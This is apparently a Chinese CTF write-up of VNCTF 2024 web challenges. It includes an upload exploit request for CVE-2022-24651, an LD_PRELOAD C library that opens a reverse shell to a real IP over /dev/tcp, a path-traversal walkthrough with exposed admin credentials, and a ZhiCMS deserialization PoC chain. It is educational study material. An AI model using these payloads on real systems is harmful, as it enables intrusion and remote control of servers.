前言
web 3.99/8(迫真),寄咯
怎么这么多web和web手😰
草草草结束时间看错了留了一步想着吃完饭回来再做的,结果连问卷也没做,这下入vn没戏了(
Web
Checkin
js里找到flag

TrySent
CVE-2022-24651
这个CVE的原博客文章上不去了,用网页历史快照看的:https://web.archive.org/web/20240130132236/https://blog.hanayuzu.top/articles/37dacab4.html
验证漏洞:
/user/upload/upload
/admin/upload/upload
照着exp打就行
POST /user/upload/upload HTTP/1.1
Host: 6f0a4283-5d44-477e-8741-d572a545f86a.vnctf2024.manqiu.top
Cookie: PHPSESSID=7901b5229557c94bad46e16af23a3728
Content-Length: 754
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Accept: */*
Origin: http://6f0a4283-5d44-477e-8741-d572a545f86a.vnctf2024.manqiu.top
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://6f0a4283-5d44-477e-8741-d572a545f86a.vnctf2024.manqiu.top/user/upload/index?name=icon&type=image&limit=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"
test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"
Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"
164264
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
JFIF
<?php phpinfo();?>
------WebKitFormBoundaryrhx2kYAMYDqoTThz--
访问传上去的php文件找到flag
givenphp
ld_preload环境变量注入
<?php
highlight_file(__FILE__);
if(isset($_POST['upload'])){
handleFileUpload($_FILES['file']);
}
if(isset($_GET['challenge'])){
waf();
$value=$_GET['value'];
$key=$_GET['key'];
$func=create_function("","putenv('$key=$value');");
if($func==$_GET['guess']){
$func();
system("whoami");
}
}
function waf()
{
if(preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['key'])||preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['value'])){
die("evil input!!!");
}
}
function handleFileUpload($file)
{
$uploadDirectory = '/tmp/';
if ($file['error'] !== UPLOAD_ERR_OK) {
echo '文件上传失败。';
return;
}
$fileExtension = pathinfo($file['name'], PATHINFO_EXTENSION);
$newFileName = uniqid('uploaded_file_', true) . '.' . $fileExtension;
$destination = $uploadDirectory . $newFileName;
if (move_uploaded_file($file['tmp_name'], $destination)) {
echo $destination;
} else {
echo '文件移动失败。';
}
} 把bash的环境变量注入给ban掉了,那就是用ld_preload打了
准备so文件,这里要劫持whoami,翻一下库函数选择重写puts来劫持
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
#include <stdlib.h>
int puts(const char *message) {
int (*new_puts)(const char *message);
int result;
new_puts = dlsym(RTLD_NEXT, "puts");
system("id");
system("bash -c 'bash -i >& /dev/tcp/115.236.153.170/14723 <&1'");
result = new_puts(message);
return result;
unsetenv("LD_PRELOAD");
}编译
gcc -shared -fPIC hook_puts.c -o hook_puts.so -ldl -D_GNU_SOURCE上传,然后匿名函数这里参考安洵杯精英赛,选个lambda的值重复发几次就能弹shell
?challenge=1&guess=%00lambda_2&key=LD_PRELOAD&value=/tmp/uploaded_file_65d0798e2def42.57641420.so
官方wp里说unsetenv会让环境坏掉,但是我倒是可以打,不知道怎么回事
CutePath (复现)
草了,出去吃饭差一步没做回来比赛结束了(
抓包发现filepath接口可以目录穿越
得知flag在../../../flag/flag/flag.txt
在../发现一串base64
解码得到账密:admin:gdgm.edu.cn@M1n9K1n9P@as
登录管理员账户
接下来就有权限上传,重命名了
遍历一下目录,发现可下载的目录在../../../home/ming/share_main
那么接下来直接去把flag.txt重命名到可下载目录访问并下载即可
codefever_again (Unsolved)
这题有附件??(出题人把exp放在附件里了
。。。最新版本codefever,但是没修历史漏洞:https://github.com/PGYER/codefever/issues/140
大概率是大b哥之前交的codefever的洞:https://github.com/PGYER/codefever/issues/189
看看怎么修的:https://github.com/PGYER/codefever/commit/fb50e1e1ed7b7149bf01fe1064c2d752bc7b1463
貌似是和西湖论剑2022一样
Zhi (Unsolved)
ZhiCMS CVE-2024-0603
又是赵总挖的啊,那没事了(
网上可以搜到的反序列化入口点在app/plug/controller/giftcontroller.php的 mylike 参数
参考:https://pysnow.cn/archives/715/
这里就对pysnow佬的链子进行复现
环境安装配置:https://www.kancloud.cn/zhicmsvip/zhicms/1377510
poc
<?php
namespace ZhiCms\base{
class Cache{
protected $config;
protected $cache = 'default';
public $proxyObj=null;
public $proxyExpire=1800;
public function __construct()
{
$this->config=array("CACHE_TYPE"=>"FileCache","MEM_GROUP"=>"tpl");
}
}
class Template{
protected $vars;
protected $cache;
public function __construct()
{
$this->cache=new Cache();
$this->vars = array("tpl"=>"<?php phpinfo();?>","isTpl"=>false);
}
}
}
namespace ZhiCms\base\cache{
use ZhiCms\ext\simple_html_dom_node;
use ZhiCms\base\Cache;
class MemcachedDriver{
protected $mmc = NULL;
protected $group = '';
protected $ver = 0;
public function __construct()
{
$this->mmc = new Cache();
$this->group=new simple_html_dom_node();
}
}
}
namespace ZhiCms\ext{
use ZhiCms\base\cache\MemcachedDriver;
use ZhiCms\base\Template;
use ZhiCms\base\Cache;
class simple_html_dom
{
protected $parent;
public $callback;
public function __construct($obj)
{
$this->parent=$obj;
}
}
class simple_html_dom_node{
private $dom = null;
public function __construct()
{
$dom=new simple_html_dom("");
$dom->callback=array(new Template(),"display");
// $dom->callback="phpinfo";
$this->dom=$dom;
}
}
$mem = new MemcachedDriver();
$obj = new simple_html_dom($mem);
$final = serialize($obj);
echo urlencode($final);
}分析
先来到反序列化的入口点 app/plug/controller/giftcontroller.php:63

嘶,我目前好像还理不清调用链,先咕了(
终点在 ZhiCms/base/Template.php:92

ezjob (Unsolved)
hessian反序列化
downdowndown (Unsolved)
http3
